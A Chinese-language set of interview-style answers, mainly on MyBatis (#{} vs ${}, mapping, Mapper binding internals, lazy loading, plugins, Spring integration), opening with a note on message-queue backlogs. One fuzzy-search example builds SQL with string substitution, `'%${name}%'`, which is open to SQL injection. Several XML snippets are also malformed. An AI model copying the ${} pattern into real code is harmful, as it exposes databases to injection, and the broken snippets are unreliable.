消息的积压来自于两方面:要么发送快了,要么消费变慢了。 单位时间发送的消息增多,比如赶上大促或者抢购,短时间内不太可能优化消费端的代码来提升消费性能,唯一的办法是通过扩容消费端的实例数来提升总体的消费能力。严重影响 QM 甚至整个系统时,可以考虑临时启用多个消费者,并发接受消息,持久化之后再单独处理,或者直接丢弃消息,回头让生产者重新生产。 如果短时间内没有服务器资源扩容,没办法的办法是将系统降级,通过关闭某些不重要的业务,减少发送的数据量,最低限度让系统还能正常运转,服务重要业务。 监控发现,产生和消费消息的速度没什么变化,出现消息积压的情况,检查是有消费失败反复消费的情况。 监控发现,消费消息的速度变慢,检查消费实例,日志中是否有大量消费错误、消费线程是否死锁、是否卡在某些资源上。
MyBatis 是一款优秀的持久层框架。 支持自定义 SQL、存储过程以及高级映射 免除了几乎所有的 JDBC 代码以及设置参数和获取结果集的工作 通过简单的 XML 或注解来配置和映射原始类型、接口和 Java POJO(Plain Old Java Objects,普通老式 Java 对象)为数据库中的记录
ps: 摘自官网 https://mybatis.org/mybatis-3/zh/index.html
优点: 消除 JDBC 中的重复代码 可以在 XML 或注解中直接编写 SQL 语句,比较灵活,方便对 SQL 的优化与调整 SQL 写在 XML 中,与代码解耦,按照对应关系方便管理 XML 中提供了动态 SQL 的标签,方便根据条件拼接 SQL 提供了 XML、注解与 Java 对象的映射机制 与 Spring 集成比较方便
缺点: 字段较多、关联表多时,编写 SQL 工作量较大 SQL 语句依赖了数据库特性,会导致程序的移植性较差,切换数据库困难
直接编写 SQL,对应多变的需求改动较小 对性能的要求很高,做 SQL 的性能优化相对简单、直接
MyBatis 不完全是一个 ORM 框架,它需要程序员自己编写 SQL;Hibernate 可以做到无 SQL 对数据库进行操作 MyBatis 直接编写原生 SQL,可以严格控制 SQL 执行性能,灵活度高,快速响应需求变化;Hibernate 会根据模型配置自动生成和执行 SQL 语句,面对多变的需求,灵活度没那么高 MyBatis 书写 SQL 可能依赖数据库特性,导致应用程序数据库可移植性差;Hibernate 可以屏蔽掉数据库差异,数据库可移植性好 MyBatis 考验程序编写 SQL 的功底,编写大量 SQL,效率可能不高;Hibernate 对象关系映射能力强,可以节省很多代码,提高开发效率 MyBatis 没法根据模型自动初始化数据库中的表;Hibernate 是根据模型的配置生成 DDL 语句在数据库中自动初始化对应表、索引、序列等
MyBatis 在处理 #{} 时,会将 SQL 中的 #{} 替换为 ?,预编译 SQL,通过 PreparedStatement 的 setXxxx 的方法进行参数赋值。使用 #{} 可以有效地防止 SQL 注入。 MyBatis 在处理 ${} 时,会直接把 ${} 替换为参数值,存在 SQL 注入的风险。 #{} 比 ${} 安全,但还是提供了 ${} 这种动态替换参数的方式,是因为有些复杂的 SQL 使用场景通过预编译的方式比较麻烦,且在代码中完全可以做到控制非法参数,有些参数可能是一些常量或字段值。
PS: SQL 注入是在编译的过程中,注入了某些特殊的恶意 SQL 片段,被编译成了恶意的 SQL 执行操作。 预编译是提前对 SQL 进行编译,后面注入的参数不会对 SQL 的结构产生影响,从而避免安全风险。
1、修改 SQL,给查询字段重命名,如 将 user_id 重命名为 userId
select user_id as userId from table2、MyBatis 的 XML 映射文件中,使用
<select id="getUser" parameterType="int" resultMap="”UserMap”">
select * from user where user_id=#{id}
</select>
<resultMap type=”User” id=”UserMap”>
<!–- id 标签映射主键字段 -–>
<id property=”id” column=user_id>
<!–- result 标签映射非主键字段,property 为实体 bean 属性名,column 为数据库表中字段名 -–>
<result property=“userName” column =”user_name”/>
</reslutMap>Mybatis 的 XML 配置中,在
<settings>
<!-- 设置超时时间,它决定数据库驱动等待数据库响应的秒数 -->
<setting name="defaultStatementTimeout" value="25"/>
</settings>1、XML 中使用 #{},Java 代码中传入 "%参数值%"
Java:
list<User> users = mapper.select(Collections.singleMap("name", "%constxiong%"));
XML:
<select id=”select” resultMap="User" parameterType="String">
select * from user where name like #{name}
</select>2、XML 中使用 ${},Java 代码中传入
Java:
list<User> users = mapper.select(Collections.singleMap("name", "constxiong"));
XML:
<select id=”select” resultMap="User" parameterType="String">
select * from user where name like '%${name}%'
</select>Mapper 接口与 XML 文件的绑定是通过 XML 里 mapper 标签的 namespace 值与 Mapper 接口的 包路径.接口名 进行绑定 Mapper 接口的方法名与 XML 文件中的 sql、select、insert、update、delete 标签的 id 参数值进行绑定 其中涉及到了 MappedStatement 的 id、SqlCommand 的 name 的值为 Mapper 接口的 包路径.接口名.方法名
源码分析 要点 1、Mapper 接口与 XML 文件的绑定是通过 XML 里 mapper 标签的 namespace 值与 Mapper 接口的 包路径.接口名 进行绑定 源码体现在 XMLMapperBuilder 的 bindMapperForNamespace 方法
private void bindMapperForNamespace() {
String namespace = builderAssistant.getCurrentNamespace();
if (namespace != null) {
Class<?> boundType = null;
try {
boundType = Resources.classForName(namespace);
} catch (ClassNotFoundException e) {
// ignore, bound type is not required
}
if (boundType != null && !configuration.hasMapper(boundType)) {
// Spring may not know the real resource name so we set a flag
// to prevent loading again this resource from the mapper interface
// look at MapperAnnotationBuilder#loadXmlResource
configuration.addLoadedResource("namespace:" + namespace);
configuration.addMapper(boundType);
}
}
}
要点 2、Mapper 接口的方法名与 XML 文件中的 sql、select、insert、update、delete 标签的 id 参数值进行绑定 源码体现在两个部分 1)生成 id 与 MappedStatement 对象注册到 configuration XMLMapperBuilder configurationElement 方法中
//sql标签
sqlElement(context.evalNodes("/mapper/sql"));
//select、insert、update、delete标签
buildStatementFromContext(context.evalNodes("select|insert|update|delete"));
XMLMapperBuilder sqlElement 方法中
String id = context.getStringAttribute("id");
id = builderAssistant.applyCurrentNamespace(id, false);
if (databaseIdMatchesCurrent(id, databaseId, requiredDatabaseId)) {
sqlFragments.put(id, context);
}
XMLStatementBuilder parseStatementNode 方法中
//获取 Mapper xml 中标签 id
String id = context.getStringAttribute("id");
builderAssistant.addMappedStatement(id, sqlSource, statementType, sqlCommandType,
fetchSize, timeout, parameterMap, parameterTypeClass, resultMap, resultTypeClass,
resultSetTypeEnum, flushCache, useCache, resultOrdered,
keyGenerator, keyProperty, keyColumn, databaseId, langDriver, resultSets);
MapperBuilderAssistant addMappedStatement 方法中
id = applyCurrentNamespace(id, false);
MapperBuilderAssistant applyCurrentNamespace 方法中
return currentNamespace + "." + base;
MapperBuilderAssistant addMappedStatement 方法中,最后把 MappedStatement 注册到 configuration 对象中
configuration.addMappedStatement(statement);
2)根据 Mapper 接口方法查到并调用对应的 MappedStatement,完成绑定 MapperProxy cachedInvoker 方法创建 PlainMethodInvoker 对象,创建了 MapperMethod 对象
return new PlainMethodInvoker(new MapperMethod(mapperInterface, method, sqlSession.getConfiguration()));
MapperMethod 对象的 SqlCommand 中的 name 属性根据解析设置为对应的 MappedStatement 的 id
MappedStatement ms = resolveMappedStatement(mapperInterface, methodName, declaringClass,configuration);
name = ms.getId();
MapperMethod execute 方法 SqlCommand 类型,通过 sqlSession 根据 SqlCommand 的 name(上一步被设置为 对应的 MappedStatement 的 id) 找到 MappedStatement 执行 select、insert、update、delete
public Object execute(SqlSession sqlSession, Object[] args) {
Object result;
switch (command.getType()) {
case INSERT: {
Object param = method.convertArgsToSqlCommandParam(args);
result = rowCountResult(sqlSession.insert(command.getName(), param));
break;
}
case UPDATE: {
.
.
.
return result;
}
}根据 Mapper 接口、其方法、方法上的注解,生成 mappedStatementId 与 MapperStatement,注册到 configuration 对象中 根据 Mapper 接口方法查到并调用对应的 MappedStatement,执行 SQL 流程与 Mapper 接口与 xml 绑定类似。
分析 解析生成注册 MapperStatement 的代码入口在 MapperRegistry addMapper 方法
//使用 MapperProxyFactory 包装 Mapper 接口 Class 对象
knownMappers.put(type, new MapperProxyFactory<>(type));
//解析 Mapper 接口方法上的注解,生成对应的 MapperStatement
MapperAnnotationBuilder parser = new MapperAnnotationBuilder(config, type);
parser.parse();
获取 Mapper 接口的动态代理对象的代码入口在 MapperRegistry getMapper 方法
public <T> T getMapper(Class<T> type, SqlSession sqlSession) {
final MapperProxyFactory<T> mapperProxyFactory = (MapperProxyFactory<T>) knownMappers.get(type);
if (mapperProxyFactory == null) {
throw new BindingException("Type " + type + " is not known to the MapperRegistry.");
}
try {
return mapperProxyFactory.newInstance(sqlSession);
} catch (Exception e) {
throw new BindingException("Error getting mapper instance. Cause: " + e, e);
}
}
Mapper 接口的 Class 对象,被解析包装成 MapperProxyFactory 对象 SqlSession 获取 Mapper 接口时,通过 MapperProxyFactory 对象实例化 MapperProxy 动态代理 Mapper 接口 执行 Mapper 接口的方法时,动态代理反射调用 MapperProxy 的 invoke 方法,根据接口与方法找到对应 MappedStatement 执行 SQL 源码入口与上题同。
不能 MapperedStatement 的 id 属性值等于 Mapper 接口的 包名.接口名.方法名 作为 key 添加到 Configuration 对象的 Map 结构的 mappedStatements 属性里 查找 MapperedStatement 执行 SQL 时,也是根据 Mapper 接口的 包名.接口名.方法名 作为 SqlCommand 的 name 属性值,在 Configuration 对象的 mappedStatements 找到对应的 MapperedStatement 对象 即接口中方法名相同 key 就相同,只能获取一个 MapperedStatement 对象,无法重载
使用 RowBounds 对象进行分页,它是对 ResultSet 结果集进行内存分页 在 xml 或者 注解的 SQL 中传递分页参数 使用分页插件 Mybatis-PageHelper 其中分页插件的原理是,使用 MyBatis 提供的插件接口,拦截待执行的 SQL,根据数据库种类的配置与分页参数,生成带分页 SQL 语句,执行。
方式一、、
在配置文件的
<settings>
<setting name="logImpl" value="STDOUT_LOGGING"></setting>
</settings>方式一:在配置文件 mybatis-config.xml 中添加及其子标签,编写对应的 Mapper 接口与 XML
<mappers>
<mapper resource="constxiong/mapper/UserMapper.xml"/>
</mappers>方式二、硬编码方式在 configuration 对象中注册 Mapper 接口
//配置
Configuration configuration = new Configuration(environment);
//注册
configuration.addMapper(UserMapper.class);支持延迟加载的配置: 在配置文件的标签内设置参数
lazyLoadingEnabled:延迟加载的全局开关。当开启时,所有关联对象都会延迟加载。特定关联关系中可通过设置 fetchType 属性来覆盖该项的开关状态 aggressiveLazyLoading:开启时,任一方法的调用都会加载该对象的所有延迟加载属性。否则,每个延迟加载属性会按需加载 lazyLoadTriggerMethods:指定对象的哪些方法触发一次延迟加载
resultMap 中配置
配置与测试示例
//配置文件
<settings>
<setting name="lazyLoadingEnabled" value="true"/>
<setting name="aggressiveLazyLoading" value="false"/>
<setting name="lazyLoadTriggerMethods" value=""/>
</settings>
//Mapper xml
<select id="selectUserWithLazyInfo" resultMap="UserWithLazyInfo">
select * from user where id = 1
</select>
<resultMap id="UserWithLazyInfo" type="constxiong.po.User">
<id property="id" column="id"/>
<result property="name" column="name"/>
<association property="info" javaType="constxiong.po.Info" select="constxiong.mapper.InfoMapper.selectInfoByUserId" column="id"/>
</resultMap>
//InfoMapper
public interface InfoMapper {
@Select("select * from info where user_id = #{userId}")
@Results(value = {@Result(column="user_id", property = "userId")})
Info selectInfoByUserId(int userId);
}
//测试代码
System.out.println("------ selectUserWithLazyInfo ------");
User user = userMapper.selectUserWithLazyInfo();
System.out.println(user);
System.out.println(user.getInfo());
//打印 User 对象里的 Info 为空,使用 getInfo 能够查询对应的值
------ selectUserWithLazyInfo ------
User{id=1, name='ConstXiong1', mc='null', info=null, articles=null}
Info{userId=1, name=大熊}实现原理: 支持延迟加载是通过字节码增强实现的,MyBatis 3.3 及以上默认使用了 javassist,3.3 以前使用 cglib 实现。 我本地用的 MyBatis 3.5.5,使用了 javassist 增强,核心源码如下
//DefaultResultSetHandler getRowValue 获取每条的查询数据,resultMap 中如果包含懒加载 rowValue 在 createResultObject 方法通过 javassist 代理增强
private Object getRowValue(ResultSetWrapper rsw, ResultMap resultMap, String columnPrefix) throws SQLException {
final ResultLoaderMap lazyLoader = new ResultLoaderMap();
//对象数据,通过 javassist 代理增强
Object rowValue = createResultObject(rsw, resultMap, lazyLoader, columnPrefix);
if (rowValue != null && !hasTypeHandlerForResultObject(rsw, resultMap.getType())) {
final MetaObject metaObject = configuration.newMetaObject(rowValue);
boolean foundValues = this.useConstructorMappings;
if (shouldApplyAutomaticMappings(resultMap, false)) {
foundValues = applyAutomaticMappings(rsw, resultMap, metaObject, columnPrefix) || foundValues;
}
//根据从数据库查询到的 resultSet,根据 resultMap 通过反射设置 rowValue 的值
foundValues = applyPropertyMappings(rsw, resultMap, metaObject, lazyLoader, columnPrefix) || foundValues;
foundValues = lazyLoader.size() > 0 || foundValues;
rowValue = foundValues || configuration.isReturnInstanceForEmptyRow() ? rowValue : null;
}
return rowValue;
}
private Object createResultObject(ResultSetWrapper rsw, ResultMap resultMap, ResultLoaderMap lazyLoader, String columnPrefix) throws SQLException {
this.useConstructorMappings = false; // reset previous mapping result
final List<Class<?>> constructorArgTypes = new ArrayList<>();
final List<Object> constructorArgs = new ArrayList<>();
Object resultObject = createResultObject(rsw, resultMap, constructorArgTypes, constructorArgs, columnPrefix);
if (resultObject != null && !hasTypeHandlerForResultObject(rsw, resultMap.getType())) {
final List<ResultMapping> propertyMappings = resultMap.getPropertyResultMappings();
for (ResultMapping propertyMapping : propertyMappings) {
//如果返回对象的属性中包含懒加载,使用 javassist 代理增强,当设置属性值时被代理到 JavassistProxyFactory 的 invoke 方法
if (propertyMapping.getNestedQueryId() != null && propertyMapping.isLazy()) {
resultObject = configuration.getProxyFactory().createProxy(resultObject, lazyLoader, configuration, objectFactory, constructorArgTypes, constructorArgs);
break;
}
}
}
this.useConstructorMappings = resultObject != null && !constructorArgTypes.isEmpty(); // set current mapping result
return resultObject;
}//JavassistProxyFactory 的 invoke 方法
public Object invoke(Object enhanced, Method method, Method methodProxy, Object[] args) throws Throwable {
final String methodName = method.getName();
try {
synchronized (lazyLoader) {
if (WRITE_REPLACE_METHOD.equals(methodName)) {
...
} else {
if (lazyLoader.size() > 0 && !FINALIZE_METHOD.equals(methodName)) {
if (aggressive || lazyLoadTriggerMethods.contains(methodName)) {
lazyLoader.loadAll();
} else if (PropertyNamer.isSetter(methodName)) {
final String property = PropertyNamer.methodToProperty(methodName);
lazyLoader.remove(property);
} else if (PropertyNamer.isGetter(methodName)) {
//测试代码中 user.getInfo() 方法的调用,在此执行懒加载查询关联 SQL 设置 info 属性
final String property = PropertyNamer.methodToProperty(methodName);
if (lazyLoader.hasLoader(property)) {
lazyLoader.load(property);
}
}
}
}
}
return methodProxy.invoke(enhanced, args);
} catch (Throwable t) {
throw ExceptionUtil.unwrapThrowable(t);
}
}完整 Demo: https://javanav.com/val/973ded541e9244aa8b3169b9fb869d60.html
本地缓存
作用:
SqlSession 级别的缓存,默认开启,在 MyBatis 配置文件中可以修改 MyBatis 文件中
二级缓存
作用: MappedStatement 级别的缓存,默认不开启,可以在 Mapper xml 中通过
Configuration: 配置类 Environment: 环境信息 SqlSessionFactoryBuilder: SqlSessionFactory 构造者类 SqlSessionFactory: SqlSession 工厂类 SqlSession: 执行 SQL 的一次会话 XMLConfigBuilder: MyBatis xml 配置文件构造者类 XMLMapperBuilder: Mapper xml 配置文件构造者类 MapperBuilderAssistant: Mapped 匹配信息构造者类,如构造添加MappedStatement XMLStatementBuilder: Mapper xml 配置文件中 SQL 标签的构造者类,构造 MappedStatement MappedStatement: 通过 Mapper xml 或注解,生成的 select|update|delete|insert Statement 的封装 MapperProxy: Mapper 接口的代理类 MapperMethod: Mapper 接口的方法,包含匹配的 SQL 执行种类和具体方法签名等信息 Executor: 执行器,是 MyBatis 调度的核心,负责 SQL 语句的生成和查询缓存的维护 BaseExecutor: SqlSession 中的基本数据库的增删改查的执行器,涉及本地缓存与数据库查询 CachingExecutor: 带缓存的执行器,涉及二级缓存,未命中走本地缓存逻辑 ResultMap: 返回值类型匹配的类 SqlSource: 负责根据用户传递的 parameterObject,动态地生成 SQL 语句,将信息封装到 BoundSql 对象中,并返回该对象 BoundSql: 动态生成的 SQL 语句以及相应的参数信息 StatementHandler: Statement 处理接口,封装 JDBC Statement 操作 ParameterHandler: 参数处理接口,负责对用户传递的参数转换成 JDBC Statement 所需要的参数 ResultSethandler: 执行结果处理接口 TypeHandler: 返回类型处理接口 …
框架如何实现,这个问题的细节就特别多了,画了一张我个人理解的图

先看如何自定义一个插件 1、新建类实现 Interceptor 接口,并指定想要拦截的方法签名
/**
* MyBatis 插件
*/
@Intercepts({@Signature(type = Executor.class, method = "query", args = {MappedStatement.class, Object.class, RowBounds.class, ResultHandler.class})})
public class ExamplePlugin implements Interceptor {
@Override
public Object intercept(Invocation invocation) throws Throwable {
for (Object arg : invocation.getArgs()) {
System.out.println("参数:" + arg);
}
System.out.println("方法:" + invocation.getMethod());
System.out.println("目标对象:" + invocation.getTarget());
Object result = invocation.proceed();
//只获取第一个数据
if (result instanceof List){
System.out.println("原集合数据:" + result);
System.out.println("只获取第一个对象");
List list = (List)result;
return Arrays.asList(list.get(0));
}
return result;
}
}
2、MyBatis 配置文件中添加该插件
<plugins>
<plugin interceptor="constxiong.plugin.ExamplePlugin">
</plugin>
</plugins>
测试代码
System.out.println("------userMapper.deleteUsers()------");
//删除 user
userMapper.deleteUsers();
System.out.println("------userMapper.insertUser()------");
//插入 user
for (int i = 1; i <= 5; i++) {
userMapper.insertUser(new User(i, "ConstXiong" + i));
}
System.out.println("------userMapper.selectUsers()------");
//查询所有 user
List<User> users = userMapper.selectUsers();
System.out.println(users);
打印结果
------userMapper.deleteUsers()------
------userMapper.insertUser()------
------userMapper.selectUsers()------
参数:org.apache.ibatis.mapping.MappedStatement@58c1c010
参数:null
参数:org.apache.ibatis.session.RowBounds@b7f23d9
参数:null
方法:public abstract java.util.List org.apache.ibatis.executor.Executor.query(org.apache.ibatis.mapping.MappedStatement,java.lang.Object,org.apache.ibatis.session.RowBounds,org.apache.ibatis.session.ResultHandler) throws java.sql.SQLException
目标对象:org.apache.ibatis.executor.CachingExecutor@61d47554
原集合数据:[User{id=1, name='ConstXiong1', mc='null'}, User{id=2, name='ConstXiong2', mc='null'}, User{id=3, name='ConstXiong3', mc='null'}, User{id=4, name='ConstXiong4', mc='null'}, User{id=5, name='ConstXiong5', mc='null'}]
只获取第一个对象
[User{id=1, name='ConstXiong1', mc='null'}]
插件功能的官网说明 MyBatis 允许你在映射语句执行过程中的某一点进行拦截调用。默认情况下,MyBatis 允许使用插件来拦截的方法调用包括: Executor (update, query, flushStatements, commit, rollback, getTransaction, close, isClosed) ParameterHandler (getParameterObject, setParameters) ResultSetHandler (handleResultSets, handleOutputParameters) StatementHandler (prepare, parameterize, batch, update, query)
完整 Demo: https://www.javanav.com/val/a5535343f9b545eda9665f03d62345ba.html
PS:MyBatis 分页插件 PagerHelper,就是一个很好的插件学习例子。
MyBatis 插件的运行是基于 JDK 动态代理 + 拦截器链实现 Interceptor 是拦截器,可以拦截 Executor, StatementHandle, ResultSetHandler, ParameterHandler 四个接口 InterceptorChain 是拦截器链,对象定义在 Configuration 类中 Invocation 是对方法、方法参数、执行对象和方法的执行的封装 拦截器的解析是在 XMLConfigBuilder 对象的 parseConfiguration 方法中
private void parseConfiguration(XNode root) {
try {
...
pluginElement(root.evalNode("plugins"));
...
} catch (Exception e) {
throw new BuilderException("Error parsing SQL Mapper Configuration. Cause: " + e, e);
}
}
创建拦截器、设置属性、添加到 configuration 的拦截器链 InterceptorChain
private void pluginElement(XNode parent) throws Exception {
if (parent != null) {
for (XNode child : parent.getChildren()) {
String interceptor = child.getStringAttribute("interceptor");
//获取配置属性
Properties properties = child.getChildrenAsProperties();
//根据配置类,创建拦截器实例
Interceptor interceptorInstance = (Interceptor) resolveClass(interceptor).getDeclaredConstructor().newInstance();
//设置拦截器的属性
interceptorInstance.setProperties(properties);
//添加拦截器到 configuration 的拦截器链 InterceptorChain 中
configuration.addInterceptor(interceptorInstance);
}
}
}
所有的拦截器逻辑插入到四大核心接口
/**
* @author Clinton Begin
*/
public class Configuration {
//拦截器链
protected final InterceptorChain interceptorChain = new InterceptorChain();
//参数处理
public ParameterHandler newParameterHandler(MappedStatement mappedStatement, Object parameterObject, BoundSql boundSql) {
//创建参数处理对象
ParameterHandler parameterHandler = mappedStatement.getLang().createParameterHandler(mappedStatement, parameterObject, boundSql);
//将拦截器链中的拦截器拦截动态代理中的参数处理方法执行,加入插件逻辑
parameterHandler = (ParameterHandler) interceptorChain.pluginAll(parameterHandler);
return parameterHandler;
}
//结果集处理
public ResultSetHandler newResultSetHandler(Executor executor, MappedStatement mappedStatement, RowBounds rowBounds, ParameterHandler parameterHandler,
ResultHandler resultHandler, BoundSql boundSql) {
//创建结果集处理对象
ResultSetHandler resultSetHandler = new DefaultResultSetHandler(executor, mappedStatement, parameterHandler, resultHandler, boundSql, rowBounds);
//将拦截器链中的拦截器拦截动态代理中的结果集处理方法执行,加入插件逻辑
resultSetHandler = (ResultSetHandler) interceptorChain.pluginAll(resultSetHandler);
return resultSetHandler;
}
//数据库操作处理
public StatementHandler newStatementHandler(Executor executor, MappedStatement mappedStatement, Object parameterObject, RowBounds rowBounds, ResultHandler resultHandler, BoundSql boundSql) {
//创建数据库操作对象
StatementHandler statementHandler = new RoutingStatementHandler(executor, mappedStatement, parameterObject, rowBounds, resultHandler, boundSql);
//将拦截器链中的拦截器拦截动态代理中的数据库操作方法执行,加入插件逻辑
statementHandler = (StatementHandler) interceptorChain.pluginAll(statementHandler);
return statementHandler;
}
//执行器处理
public Executor newExecutor(Transaction transaction, ExecutorType executorType) {
executorType = executorType == null ? defaultExecutorType : executorType;
executorType = executorType == null ? ExecutorType.SIMPLE : executorType;
//创建执行器
Executor executor;
if (ExecutorType.BATCH == executorType) {
executor = new BatchExecutor(this, transaction);
} else if (ExecutorType.REUSE == executorType) {
executor = new ReuseExecutor(this, transaction);
} else {
executor = new SimpleExecutor(this, transaction);
}
if (cacheEnabled) {
executor = new CachingExecutor(executor);
}
//将拦截器链中的拦截器拦截动态代理中的执行器方法执行,加入插件逻辑
executor = (Executor) interceptorChain.pluginAll(executor);
return executor;
}
}
Plugin 类实现 InvocationHandler 接口,完成动态代理
/**
* @author Clinton Begin
*/
public class Plugin implements InvocationHandler {
private final Object target;
private final Interceptor interceptor;
private final Map<Class<?>, Set<Method>> signatureMap;
private Plugin(Object target, Interceptor interceptor, Map<Class<?>, Set<Method>> signatureMap) {
this.target = target;
this.interceptor = interceptor;
this.signatureMap = signatureMap;
}
public static Object wrap(Object target, Interceptor interceptor) {
Map<Class<?>, Set<Method>> signatureMap = getSignatureMap(interceptor);
Class<?> type = target.getClass();
Class<?>[] interfaces = getAllInterfaces(type, signatureMap);
if (interfaces.length > 0) {
return Proxy.newProxyInstance(
type.getClassLoader(),
interfaces,
//这里包装注入拦截器对象
new Plugin(target, interceptor, signatureMap));
}
return target;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
try {
Set<Method> methods = signatureMap.get(method.getDeclaringClass());
if (methods != null && methods.contains(method)) {
//这里调用拦截器的 intercept 方法,插入插件逻辑
return interceptor.intercept(new Invocation(target, method, args));
}
return method.invoke(target, args);
} catch (Exception e) {
throw ExceptionUtil.unwrapThrowable(e);
}
}
}
Interceptor 接口配置文件中类需要实现的接口,可以添加属性,在方法执行前后添加自定义逻辑代码
/**
* @author Clinton Begin
*/
public interface Interceptor {
Object intercept(Invocation invocation) throws Throwable;
default Object plugin(Object target) {
return Plugin.wrap(target, this);
}
default void setProperties(Properties properties) {
// NOP
}
}
单纯使用 spring-context 和 spring-jdbc 集成 MyBatis,配置步骤: 加载 spring-context、spring-jdbc、MyBatis、MyBatis-Spring 的 jar 包 spring 集成 MyBatis 的 xml 配置文件,配置 dataSource、sqlSessionFactory、Mapper 接口包扫描路径 Mapper 接口代理 bean 直接从 spring ioc 容器中获得使用即可 最核心的就是 spring 的配置文件,如下
<?xml version="1.0" encoding="utf-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context-4.3.xsd
">
<context:property-placeholder location="classpath:db.properties" ignore-unresolvable="true" />
<bean id="dataSource" class="org.apache.ibatis.datasource.pooled.PooledDataSource">
<!-- 基本属性 url、user、password -->
<property name="driver" value="${jdbc_driver}" />
<property name="url" value="${jdbc_url}"/>
<property name="username" value="${jdbc_username}"/>
<property name="password" value="${jdbc_password}"/>
</bean>
<!-- spring 和 Mybatis整合 -->
<bean id="sqlSessionFactory" class="org.mybatis.spring.SqlSessionFactoryBean">
<property name="dataSource" ref="dataSource"/>
<property name="mapperLocations" value="classpath:constxiong/mapper/*.xml" />
</bean>
<!-- DAO接口所在包,配置自动扫描 -->
<bean class="org.mybatis.spring.mapper.MapperScannerConfigurer">
<property name="basePackage" value="constxiong.mapper"/>
</bean>
</beans>完整 Demo: https://javanav.com/val/687c224b31a34d3c9f99fee67e3d5bcc.html
MyBatis 创建了 MyBatis-Spring 项目与 Spring 进行无缝整合,让 MyBatis 参与到 Spring 的事务管理之中,创建映射器 mapper 和 SqlSession 并注入到 Spring 的 bean 中。 上个问题已经给出 Spring 整合 MyBatis 的 Demo 核心配置就是 dataSource、SqlSessionFactoryBean、MapperScannerConfigurer dataSource 是数据源
SqlSessionFactoryBean,配置数据源、可以加载解析 MyBatis 的配置文件、可以设置 Mapper xml 的文件路径与解析、SqlSessionFactory 对象的创建等
getObject() -> afterPropertiesSet() -> buildSqlSessionFactory()buildSqlSessionFactory() 方法中利用 MyBatis 的核心类解析 MyBatis 的配置文件、Mapper xml 文件,生成 Configuration 对象设置其中属性,创建 SqlSessionFactory 对象
MapperScannerConfigurer,设置 Mapper 接口的的包扫描路径,加载所有的 Mapper 接口生成 BeanDefinition,设置 BeanDefinition 的 beanClass 属性为 MapperFactoryBean,设置 sqlSessionFactory 和 sqlSessionTemplate 属性
MapperScannerConfigurer.postProcessBeanDefinitionRegistry() -> ClassPathMapperScanner.scan()Mapper 接口代理 bean 的获取 MapperFactoryBean 实现 Spring 的 FactoryBean 接口 MapperFactoryBean 的 checkDaoConfig() 方法中向 configuration addMapper MapperFactoryBean 的 getObject() 方法使用 SqlSessionTemplate 的 getMapper() 返回 Mapper 代理对象 Spring 生成 bean 的时候就是调用的FactoryBean 的 getObject() 方法
具体源码流程可以参考这篇文章: https://www.cnblogs.com/bug9/p/11793728.html